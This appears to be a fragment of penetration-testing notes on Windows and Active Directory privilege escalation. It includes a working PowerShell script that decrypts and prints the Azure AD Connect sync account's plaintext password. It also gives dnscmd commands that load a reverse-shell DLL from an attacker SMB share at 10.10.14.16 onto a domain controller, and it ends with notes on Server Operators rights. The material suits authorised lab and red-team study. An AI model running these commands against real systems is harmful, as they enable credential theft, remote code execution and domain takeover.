$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)
$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerText}}
Write-Host ("Domain: " + $domain.Domain)
Write-Host ("Username: " + $username.Username)
Write-Host ("Password: " + $password.Password)
DnsAdmins
DnsAdmins
Adds a specially crafted DLL as a plug-in of the DNS Service. This command must be run on a DC by a user that is at least a member of the DnsAdmins group. See the reference links for DLL details. more and more
dnscmd.exe /config /serverlevelplugindll \\10.10.14.16\public\rev.dll
sc.exe \\resolute stop dns
sc.exe \\resolute start dns
Server Operators
Server Operators BUILTIN\Server Operators
A built-in group that exists only on domain controllers. By default, the group has no members. Server Operators can log on to a server interactively;
- create and delete network shares;
- start and stop services;
- back up and restore files;
- format the hard disk of the computer;
- and shut down the computer.
- https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups#server-operators
- https://ss64.com/nt/syntax-security_groups.html#:~:text=A%20built%2Din%20group%20that,and%20shut%20down%20the%20computer.
Potatoes_Windows_Privesc
https://jlajara.gitlab.io/Potatoes_Windows_Privesc